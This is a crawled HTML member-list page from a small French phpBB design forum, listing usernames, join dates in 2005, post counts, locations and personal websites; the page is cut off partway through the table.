

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/memberlist.php?sid=21e12f1d208f47334597b4bd1340b3b1
body_size: 41569
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" title="Rechercher" />
<link rel="help" href="./faq.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" title="Liste des Membres" />

<title>leparachute design > :: Liste des Membres</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="memberlist.php?sid=19f9e11bc25e1ea83f0602757ffec4e4">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" class="nav">leparachute design > Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joined" selected="selected">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">leparachute</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">606</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">DerecK</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Viewtopic_body.tpl</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">03 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">YS1</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">05 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://salmon.yann.free.fr/" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">BLG</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="mailto:blg_tag@hotmail.com"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">On a dark desert highway...</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">06 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://bastlg.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=6&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">kemo</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">06 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">AlexA</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">07 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=8&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Cedri--X</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">profile.php</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">15</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.cxbar.biz" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=9&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=9&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">XenoX</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Belgique</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">22</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.pc-concept.org/" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=10&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Lilux</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">127.0.0.1</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">15</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.jackycaps.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=11&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">olijack</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">36</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://grdjack.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Blackeyespeas</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">pingus59</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">din ch'nord</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">D!Eµ81</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">à ton avis? en train de me péter le fois avec du chocolat</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">26 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">11</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://jeuxvideopop.ath.cx" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=15&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">ingres</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="mailto:gabi.gg@wanadoo.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">marseille /dijon</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">26 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.ingres21.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=16&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=16&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Nicos</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">France,Bretagne,Finistère à Brest LOL</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">29 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">22</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://Kop-Brestois.forumactif.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;16&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=17&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Erel</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">01 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">19</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://codekadogratos.easy-forum.org" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;17&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">C1rcAZ</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">11 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.gta-p.new.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;18&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=19&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">torgnole</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;19&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=20&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=20&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">brigade26</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">20 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;20&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=21&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Ouar</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Brest | Cavale Blanche</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">56</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://ouars.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;21&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">scar</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Devant mon pc lol</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">6</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;22&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=23&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">mangaka</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;23&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=24&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=24&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">AzAd</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">nice</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">04 Oct 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">21</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.electropeople.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;24&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">hittite</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
